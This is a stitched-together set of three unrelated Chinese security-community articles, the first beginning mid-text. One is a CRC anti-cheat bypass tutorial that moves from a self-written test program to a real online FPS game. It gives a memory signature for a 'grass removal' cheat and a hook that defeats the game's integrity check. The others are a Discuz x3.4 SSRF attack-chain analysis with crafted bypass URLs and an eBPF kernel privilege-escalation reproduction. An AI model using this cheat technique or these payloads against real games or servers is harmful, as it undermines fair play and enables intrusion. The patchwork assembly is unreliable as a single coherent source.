哈哈,开个玩笑,在这里对所有参与《加密与解密》书籍工作的朋友致敬!
**0x02:手写一个CRC检测**
——————————————————————————————————————————————————————————————————
参考《加密与解密》书籍,我们便写如下代码,实现我们的CRC检测:
首先,为了方便我们进行学习,我们将CRC算法运用于自己身上,检验自身代码是否被修改,整体性代码如下:
#include <Windows.h>
#include <stdio.h>
int crc = NULL;
int have_crc_table = NULL;
unsigned int crc32_table[256];
//生成具有256个元素的CRC32表
void Crc_Make_Table()
{
have_crc_table = 1;
for (int i = 0; i < 256; i++)
{
crc = i;
for (int j = 0; j < 8; j++)
{
if (crc & 1)
crc = (crc >> 1) ^ 0xEDB88320; //CRC32 多项式的值,也可以是0x04C11DB7
else
crc >>= 1;
}
crc32_table[i] = crc; //生成并存储CRC32数据表
}
}
//根据CRC32数据表计算内存或文件CRC校验码
unsigned int Calc_Crc32(unsigned int crc, char *Data, int len)
{
crc = 0xFFFFFFFF; //将CRC初始化为-1
//判断CRC32表是否生成
if (!have_crc_table)
Crc_Make_Table();
for (int i = 0; i < len; i++)
{
crc = (crc >> 8) ^ crc32_table[(crc ^ Data[i]) & 0xff];
}
return ~crc;
}
int main()
{
SetConsoleTitleA("Crc检测过掉学习工具 Ver1.0 提供方:小迪Xiaodi");
printf("\n\n");
printf("使用CE工具->添加地址0x402000->查找访问并尝试过掉检测!\n\n");
printf("如果修改主程序模块,将会提示 “CRC代码校验检测到您修改了代码!”:\n\n\n\n\n");
//初始内存校验值
unsigned int uMainMoudleSumA = Calc_Crc32(0, (char*)0x400000, 0x1F000);//400000- 41D000
//while循环开启CRC检测
while (1)
{
//CRC循环检测内存实时校验值
unsigned int TmpCrcSum = Calc_Crc32(0, (char*)0x400000, 0x1F000);
if (TmpCrcSum != uMainMoudleSumA)
{
//封号处理-掉线处理
MessageBoxA(NULL, "CRC代码校验检测到您修改了代码!", "Caption", MB_OK);
}
//为了方便,我在这里使用的Sleep函数控制检测的周期
Sleep(2000);
}
getchar();
return 0;
}
最后,我们在生成文件的时候,要注意以下几个问题:
⒈静态编译和去除优化等的设置
⒉CRC校验函数传入参数的设置:
代码处:
//计算内存校验值
Calc_Crc32(0, (char*)0x400000, 0x1F000);
在这里尤其要注意传入的第三个参数,他代表了一个校验的范围,那么这个位置,我们如何确定呢?
①:先编译生成文件,我生成的是Release版本:
②:用PE相关的工具确定程序主模块镜像的大小,在这里我使用的是PEID v0.95工具:
复制粘贴一下镜像大小,传入一下就可以了,这个参数不可以乱填,否则会造成数据溢出,导致程序崩溃。
**0x03:对自己的CRC程序的防护测试**
——————————————————————————————————————————————————————————————————
⒈运行自己的程序并用CheatEngine添加地址:
⒉修改代码测试:
由于0x00402000处于代码段的位置,所以我们修改数值就相当于修改了代码,也就相应的触发了代码CRC的校验
⒊我们将末尾的数字“2”改为“3” ,直接触发了CRC检测:
**0x04:对自己的CRC程序的分析**
——————————————————————————————————————————————————————————————————
①首先,在攻击前,我们要知道代码的CRC检测是针对代码段的
②代码段是用来执行的,正常情况下不会有其他数据访问代码段,被访问的大多是数据段,代码段被访问,很可疑就是CRC检测
③此处说的“访问”的概念,大家可以通过CheatEngine工具中的“找出是什么访问了这个地址”来理解
开干!
⒈针对0x402000这个地址,在CheatEngine工具中鼠标右键,查找访问,操作如下:
2.检测出现了!
我们记录一下该处的访问代码:
0040103F - movsx ecx,byte ptr [eax]
因为Ollydbg的调试体验要更好一些,所以我们记录地址:0x40103F,并转到Ollydbg去分析:
Ollydbg舒服就舒服在还能把你的代码分析出来,太强了!
⒊下断走一遍流程
刚开始的时候,注意观察eax:
单步往下执行,下面会有个强制性的向上跳转:
继续执行走到初始位置:
总结:发现eax由0x400000变成了0x400001,也就是说,它在循环的递增检测所有范围内的内存代码数据
⒋返回上一层观查一下函数
通常,大家可能会CTRL+F9返回上一层,或者按如下图中返回:
这样做后就发现无论如何都无法返回,那应该怎样做呢?
很简单,我们可以从堆栈中返回,堆栈窗口有个神奇的功能就是返回数据:
对着“返回到”敲下回车键,抽个烟的时间:
奇迹竟然发生了:
瞧瞧我们看见了什么?
①我们自己写的CRC检验函数
②检验函数上面就是我们的参数,起始检测地址和检测范围
③我们自己写的信息框函数和Sleep函数
这个位置,相当于代码中的:
//初始内存校验值
unsigned int uMainMoudleSumA = Calc_Crc32(0, (char*)0x400000, 0x1F000);//400000- 41D000
//while循环开启CRC检测
while (1)
{
//CRC循环检测内存实时校验值
unsigned int TmpCrcSum = Calc_Crc32(0, (char*)0x400000, 0x1F000);
if (TmpCrcSum != uMainMoudleSumA)
{
//封号处理-掉线处理
MessageBoxA(NULL, "CRC代码校验检测到您修改了代码!", "Caption", MB_OK);
}
Sleep(2000);
}
对比图:
怎么样,是不是很刺激?
**0x05:对自己的CRC程序的攻击测试**
——————————————————————————————————————————————————————————————————
在这里呢,我们简单的讲几种过掉的姿势:
⒈跳转jmp直接Pass
分析:这个位置直接Pass掉下方的CRC校验函数,直接跳转到了getchar函数,过于简单粗暴,仅适用于该程序,不适用于网络游戏哦~
⒉Nop大法
Nop大法尤其要注意Nop一定要Nop彻底!另外一定要堆栈平衡!否则被检测或者程序崩溃!
⒊分析代码更改判断条件
下断看eax,eax根据代码结合内层函数得知,是我们的CRC校验值:
内层函数:
单步执行,根据我们观察eax,发现该处是初始校验值和实时校验值的比较处:
那么我们干脆一不做二不休,直接cmp ecx,ecx,让他跳转永远相等,就永远不检测了:
当然还有其他的一些方法,在这里大家可以开动想象力,自行实践哦~
总结:
①要充分观察寄存器窗口数据的变化
②注意疑似校验值的数据以及校验值的判断和计算
③Nop要彻底,并且保证堆栈平衡
④大家自由发挥
**0x06:对某厂商的网络FPS游戏实战CRC对抗测试**
——————————————————————————————————————————————————————————————————
⒈看一下游戏的样子:
该游戏可实现除草功能,地图除草方法:
CheatEngine工具搜索字节数组:55 8B EC 8B 45 08 83 EC 08 8B 48 10 8B
01,找到的地址减去0x22,对该地址nop即可实现除草
⒉分析一下除草地址的检测
由于我们是搜索特征得到的,该游戏的除草功能也是通过修改代码段nop实现的,所以触发了代码的CRC校验检测,符合我们今天讲的知识
查找访问,发现四条访问地址,这个即为我们的CRC检测的访问:
查看相关的汇编代码:
发现:
①疑似加密密匙的东西
②所有的四条访问均来源于同一个代码段,观看代码得知属于同一个Call,也就是检测Call
③由于该检测Call被厂商修改过,所以属于比较特殊的变形CRC
⒊下断检测的代码,观察寄存器
只能推断EAX有可能是校验的次数,也就校验的大小,其他的寄存器并无法得知是否是校验值
⒋去函数的头部看一看
头部下断:eax疑似校验值,edx疑似校验大小,也就是循环的次数
继续运行,发现eax和edx同时变化:
edx在这里变化了两次,第一次为我们的计次,第二次为edi的数据,我们尝试修改头部的数据进行攻击测试:
[由于涉及游戏安全和平衡,在这里,我不将写入的数据进行公开,大家有兴趣的可以自行研究实践]
下hook处理:
①分配内存写数据
因为是jmp 5字节hook,所以要注意写法
②跳转至hook位置
OK,接下来就是漫长的等待~
只要CheatEngine工具的访问不出现新的访问,那么检测就过掉了
北京时间比较准确:
CRC一直没有访问,尝试开启除草功能:
开启后效果:
几分钟过去了,CRC依然没有访问,玩家死亡依然没有访问:
继续开一局游戏:
至此,该功能检测被过掉,检测稳定了.
**0x07:总结**
⒈外x挂和反外x挂的斗争依然在继续,各大游戏厂商必须加强游戏的检测防护,避免外x挂产业泛滥!
2.多层嵌套的检测是必须的,在嵌套的同时,还应该注意代码混淆的程度也要加大!
3.务必加强对CheatEngine等工具的检测,一旦发现,就封号处理,提高逆向难度!
**0x08:声明**
1.游戏逆向仅限于技术交流,切勿用于违法犯罪,切勿开发违法犯罪的相关外x挂、辅x助等工具!
2.本文章由个人原创作品,如需转载,请务必带上出处!
3.如果本人中有疏漏和错误,请及时提醒我更正,万分感激!
**0x09:参考文献**
《加密与解密第四版》——段钢
《百度百科》—— <https://baike.baidu.com/item/crc%E6%A0%A1%E9%AA%8C>
《维基百科》——
<https://zh.wikipedia.org/wiki/%E5%BE%AA%E7%92%B0%E5%86%97%E9%A4%98%E6%A0%A1%E9%A9%97>
**0x10:最后要说的话**
1.逆向一时爽,一直逆向一直爽,爽的同时千万千万不要误入歧途,违反法律,不然警察叔叔上门送温暖了~
2.八月份,新的月份,祝大家顺顺利利,万事如意,七夕快到了,做人不缺爱,做x不缺人,团团圆圆,心想事成 | 社区文章 |
**作者:LoRexxar'@知道创宇404实验室
时间:2018年12月7日**
**英文版本:<https://paper.seebug.org/981/>**
2018年12月3日,@L3mOn公开了一个Discuz x3.4版本的前台SSRF,通过利用一个二次跳转加上两个解析问题,可以巧妙地完成SSRF攻击链。
<https://www.cnblogs.com/iamstudy/articles/discuz_x34_ssrf_1.html>
在和小伙伴@Dawu复现过程中发现漏洞本身依赖多个特性,导致可利用环境各种缩减和部分条件的强依赖关系大大减小了该漏洞的危害。后面我们就来详细分析下这个漏洞。
# 漏洞产生条件
* 版本小于 41eb5bb0a3a716f84b0ce4e4feb41e6f25a980a3 [补丁链接](https://gitee.com/ComsenzDiscuz/DiscuzX/commit/41eb5bb0a3a716f84b0ce4e4feb41e6f25a980a3)
* PHP版本大于PHP 5.3
* php-curl <= 7.54
* DZ运行在80端口
* 默认不影响linux(未100%证实,测试常见linux环境为不影响)
# 漏洞复现
## ssrf
首先漏洞点出现的位置在`/source/module/misc/misc_imgcropper.php line 55`
这里`$prefix`变量为`/`然后后面可控,然后进入函数里
`/source/class/class_image.php line 52 Thumb函数`
然后跟入init函数(line 118)中
很明显只要`parse_url`解得出host就可以通过dfsockopen发起请求
由于这里前面会补一个`/`,所以这里的source必须是`/`开头,一个比较常见的技巧。
//baidu.com
这样的链接会自动补上协议,至于怎么补就要看具体的客户端怎么写的了。
我们接着跟`dfsockopen`到`/source/function/function_core.php line 199`
然后到`source/function/function_filesock.php line 31`
主要为红框部分的代码,可以看到请求的地址为`parse_url`下相应的目标。
由于前面提到,链接的最前为`/`,所以这里的`parse_url`就受到了限制。

由于没有`scheme`,所以最终curl访问的链接为
://google.com/
前面自动补协议就成了
http://://google.com/
这里就涉及到了很严重的问题,就是对于curl来说,请求一个空host究竟会请求到哪里呢?
在windows环境下,libcurl版本`7.53.0`
可以看到这里请求了我本机的ipv6的ip。
在linux环境(ubuntu)下,截图为`7.47.0`
测试了常见的各种系统,测试过程中没有找到不会报错的curl版本,暂时认为只影响windows的服务端环境。
再回到代码条件下,可以把前面的条件回顾一下:
1、首先我们需要保证`/{}`可控在解`parse_url`操作下存在host。
要满足这个条件,我们首先要对`parse_url`的结果有个清晰的认识。
在没有协议的情况下,好像是参数中不能出现协议或者端口(:号),否则就不会把第一段解析成host,虽然还不知道为什么,这里暂且不论。
在这种情况下,我们只需要把后面可能出现的http去掉就好了,因为无协议的情况下会默认补充http在前面(一般来说)。
2、curl必须要能把空host解析成localhost,所以libcurl版本要求在7.54.0以下,而且目前测试只影响windows服务器(欢迎打脸
3、dz必须在80端口下
在满足上面的所有条件后,我们实际请求了本地的任意目录
http://://{可控}
===>
http://127.0.0.1/{可控}
但这实际上来说没有什么用,所以我们还需要一个任意url跳转才行,否则只能攻击本地意义就很小了。
# 任意url跳转
为了能够和前面的要求产生联动,我们需要一个get型、不需要登陆的任意url跳转。
dz在logout的时候会从referer参数(非header头参数)中获取值,然后进入301跳转,而这里唯一的要求是对host有一定的验证,让我们来看看代码。
`/source/function/function_core.php:1498`

上面的截图解释了这段代码的主要问题,核心代码为红框部分。
为了让referer不改变,我们必须让host只有一个字符,但很显然,如果host只能有一个字符,我们没办法控制任意url跳转。
所以我们需要想办法让`parse_url`和`curl`对同一个url的目标解析不一致,才有可能达到我们的目标。
http://localhost#@www.baidu.com/
上面这个链接`parse_url`解析出来为`localhost`,而curl解释为`www.baidu.com`
我们抓个包来看看

成功绕过了各种限制
# 利用
到现在我们手握ssrf+任意url跳转,我们只需要攻击链连接起来就可以了。攻击流程如下
cutimg ssrf link
=====>
服务端访问logout任意url跳转
====301====>
跳转到evil服务器
=====302=====>
任意目标,如gophar、http等
当然最开始访问cutimg页面时,需要先获取formhash,而且referer也要相应修改,否则会直接拦截。
exp演示
* * * | 社区文章 |
# CVE-2017-16995复现与分析
## 前言
CVE-2017-16995是一个内核提权漏洞,最近PWN2OWN爆出了一个ebpf模块相关的提权漏洞,因此打算系统地学习一下ebpf这个内核模块,并复现和分析与之相关的内核漏洞,之前先知已经有`rebeyond`前辈发了一篇分析[深入分析Ubuntu本地提权漏洞—【CVE-2017-16995】](https://xz.aliyun.com/t/2212),本篇文章将补充一部分ebpf的基础知识为之后的其他漏洞复现做准备。
## 漏洞概述
漏洞存在于内核版本小于`4.13.9`的系统中,漏洞成因为`kernel/bpf/verifier.c`文件中的`check_alu_op`函数的检查问题,这个漏洞可以允许一个普通用户向系统发起拒绝服务攻击(内存破坏)或者提升到特权用户。
## 漏洞复现
本次复现使用的是`4.4.110`版本的内核,下载地址为[Download](https://mirrors.edge.kernel.org/pub/linux/kernel/v4.x/linux-4.4.110.tar.gz)。
下载源码之后编译内核得到二进制的内核文件,结合之前漏洞复现的文件系统启动qemu,使用[exploit-db](https://www.exploit-db.com/exploits/45010)上的exp编译`gcc ./poc.c -static -pthread -o
poc`,打包进文件系统再重新启动qemu,运行编译后的文件即可提权成功。
## 前置知识
### eBPF模块
ebpf是bpf模块的功能增强版本,我们先来了解一下bpf模块。BPF的全称为`Berkeley Packet
Filter`,顾名思义,这是一个用来做包过滤的架构。它也是tcpdump和wireshark实现的基础。BPF的两大核心功能是过滤和复制,以tcpdump为例,BPF一方面接受tcpdump经过libpcap转码后的滤包条件,根据这些规则过滤报文;另一方面也将符合条件的报文复制到用户空间,最终由libpcap发送给tcpdump。
BPF设计的架构如下,基本原理是网卡驱动在收到数据报文之后多出一条路径转发给内核的BPF模块,供其和用户态的程序交互使用。
我们这里使用tcpdump的-d参数查看我们过滤数据报文的实际规则,可以看到BPF有一套自己的指令集来过滤数据包。
╭─wz@wz-virtual-machine ~/Desktop/CTF/wangdingbei2020/zhuque/supersafe_vm ‹hexo*›
╰─$ sudo tcpdump -d -i ens33 tcp port 23 1 ↵
(000) ldh [12]
(001) jeq #0x86dd jt 2 jf 8
#判断是否是ipv6,false则jmp到L8
(002) ldb [20]
(003) jeq #0x6 jt 4 jf 19
(004) ldh [54]
(005) jeq #0x17 jt 18 jf 6
(006) ldh [56]
(007) jeq #0x17 jt 18 jf 19
(008) jeq #0x800 jt 9 jf 19
#判断是否是ipv4
(009) ldb [23]
(010) jeq #0x6 jt 11 jf 19
#判断是否是tcp
(011) ldh [20]
(012) jset #0x1fff jt 19 jf 13
#检测是否是ip分片报文
(013) ldxb 4*([14]&0xf)
(014) ldh [x + 14]
#tcp报文中的src port位置
(015) jeq #0x17 jt 18 jf 16
(016) ldh [x + 16]
#tcp报文中的dest port位置
(017) jeq #0x17 jt 18 jf 19
(018) ret #262144
#符合要求
(019) ret #0
#不符合要求
BPF采用的报文过滤设计全称是`CFG((Computation Flow Graph))`,过滤器基于if-else的控制流图,具体的实现不再展开。
在[内核filter文档](https://www.kernel.org/doc/Documentation/networking/filter.txt)有关于BPF开发的sample,每条指令的格式类似,都是一个32字节大小的结构体类型,code表明指令类型,k用来做一些跳转的value或其他用处。
struct sock_filter { /* Filter block */
__u16 code; /* Actual filter code */
__u8 jt; /* Jump true */
__u8 jf; /* Jump false */
__u32 k; /* Generic multiuse field */
};
BPF的交互过程也是类似的,可以总结为以下几个步骤:
1. 使用`sock = socket(PF_PACKET, SOCK_RAW, htons(ETH_P_ALL))`创建一个raw socket
2. 将Socket绑定指定网卡
3. 使用`setsockopt(s, SOL_SOCKET, SO_ATTACH_FILTER, &bpf, sizeof(bpf)))`里的`SO_ATTACH_FILTER`参数将bpf结构体传入内核
4. 用`bytes = recv(s, buf, sizeof(buf), 0);`recv函数来获取过滤的数据报文
之后BPF引入了`JIT`编译代码优化性能,引入了`seccomp`功能添加沙箱,在kernel 3.15版本后引入了eBPF。
### eBPF sample
eBPF(extended BPF)引进之后之前的BPF被称为cBPF(classical
BPF),相比于cBPF,eBPF做了很多大刀阔斧的改变,比如拿C写的BPF代码,基于map的全新交互方式,新的指令集,Verifier的引进等。
我们首先来看下eBPF的sample来了解基本的交互方式。
第一个示例只有一个.c文件,BPF代码需要自己构造,可以类比成C里嵌了汇编。
//./linux-4.4.110/samples/bpf/sock_example.c
/* eBPF example program:
* - creates arraymap in kernel with key 4 bytes and value 8 bytes
*
* - loads eBPF program:
* r0 = skb->data[ETH_HLEN + offsetof(struct iphdr, protocol)];
* *(u32*)(fp - 4) = r0;
* // assuming packet is IPv4, lookup ip->proto in a map
* value = bpf_map_lookup_elem(map_fd, fp - 4);
* if (value)
* (*(u64*)value) += 1;
*
* - attaches this program to eth0 raw socket
*
* - every second user space reads map[tcp], map[udp], map[icmp] to see
* how many packets of given protocol were seen on eth0
*/
#include <stdio.h>
#include <unistd.h>
#include <assert.h>
#include <linux/bpf.h>
#include <string.h>
#include <stdlib.h>
#include <errno.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <linux/if_ether.h>
#include <linux/ip.h>
#include <stddef.h>
#include "libbpf.h"
static int test_sock(void)
{
int sock = -1, map_fd, prog_fd, i, key;
long long value = 0, tcp_cnt, udp_cnt, icmp_cnt;
//[1]使用bpf_create_map函数新建一个map,其中map类型为BPF_MAP_TYPE_ARRAY,模拟一个数组
map_fd = bpf_create_map(BPF_MAP_TYPE_ARRAY, sizeof(key), sizeof(value),
256);
if (map_fd < 0) {
printf("failed to create map '%s'\n", strerror(errno));
goto cleanup;
}
//[2]编写eBPF代码,虽然指令集不同,但是跟x86的汇编代码非常类似
struct bpf_insn prog[] = {
BPF_MOV64_REG(BPF_REG_6, BPF_REG_1),
BPF_LD_ABS(BPF_B, ETH_HLEN + offsetof(struct iphdr, protocol) /* R0 = ip->proto */),
BPF_STX_MEM(BPF_W, BPF_REG_10, BPF_REG_0, -4), /* *(u32 *)(fp - 4) = r0 */
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4), /* r2 = fp - 4 */
BPF_LD_MAP_FD(BPF_REG_1, map_fd),
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JEQ, BPF_REG_0, 0, 2),
BPF_MOV64_IMM(BPF_REG_1, 1), /* r1 = 1 */
BPF_RAW_INSN(BPF_STX | BPF_XADD | BPF_DW, BPF_REG_0, BPF_REG_1, 0, 0), /* xadd r0 += r1 */
BPF_MOV64_IMM(BPF_REG_0, 0), /* r0 = 0 */
BPF_EXIT_INSN(),
};
//[3]使用bpf_prog_load函数加载eBPF代码到内核
prog_fd = bpf_prog_load(BPF_PROG_TYPE_SOCKET_FILTER, prog, sizeof(prog),"GPL", 0);
if (prog_fd < 0) {
printf("failed to load prog '%s'\n", strerror(errno));
goto cleanup;
}
//[4]sock绑定lo网卡
sock = open_raw_sock("lo");
//[5]eBPF代码绑定socket
if (setsockopt(sock, SOL_SOCKET, SO_ATTACH_BPF, &prog_fd,sizeof(prog_fd)) < 0) {
printf("setsockopt %s\n", strerror(errno));
goto cleanup;
}
//[5]执行eBPF代码,根据给定的key过滤数据包,输出value从而打印出每1s内不同类型的数据包个数
for (i = 0; i < 10; i++) {
key = IPPROTO_TCP;
assert(bpf_lookup_elem(map_fd, &key, &tcp_cnt) == 0);
key = IPPROTO_UDP;
assert(bpf_lookup_elem(map_fd, &key, &udp_cnt) == 0);
key = IPPROTO_ICMP;
assert(bpf_lookup_elem(map_fd, &key, &icmp_cnt) == 0);
printf("TCP %lld UDP %lld ICMP %lld packets\n",
tcp_cnt, udp_cnt, icmp_cnt);
sleep(1);
}
cleanup:
/* maps, programs, raw sockets will auto cleanup on process exit */
return 0;
}
int main(void)
{
FILE *f;
f = popen("ping -c5 localhost", "r");
(void)f;
return test_sock();
}
第二个示例的功能和第一个一致,因此我们不再增加注释,只是给大家展示另一种eBPF开发的方式,也就是用C的形式写eBPF代码,这种写法大大解放了开发人员的工作。
首先编译`sockex1_kern.c`到`sockex1_kern.o`,在这个代码文件中定义了eBPF规则。
//./linux-4.4.110/samples/bpf/sock_example.c/sockex1_kern.c
#include <uapi/linux/bpf.h>
#include <uapi/linux/if_ether.h>
#include <uapi/linux/if_packet.h>
#include <uapi/linux/ip.h>
#include "bpf_helpers.h"
struct bpf_map_def SEC("maps") my_map = {
.type = BPF_MAP_TYPE_ARRAY,
.key_size = sizeof(u32),
.value_size = sizeof(long),
.max_entries = 256,
};
SEC("socket1")
int bpf_prog1(struct __sk_buff *skb)
{
int index = load_byte(skb, ETH_HLEN + offsetof(struct iphdr, protocol));
long *value;
if (skb->pkt_type != PACKET_OUTGOING)
return 0;
value = bpf_map_lookup_elem(&my_map, &index);
if (value)
__sync_fetch_and_add(value, skb->len);
return 0;
}
char _license[] SEC("license") = "GPL";
之后使用`sockex1_user.c`加载eBPF代码到内核进而执行代码,过滤数据包得到vaule并输出。
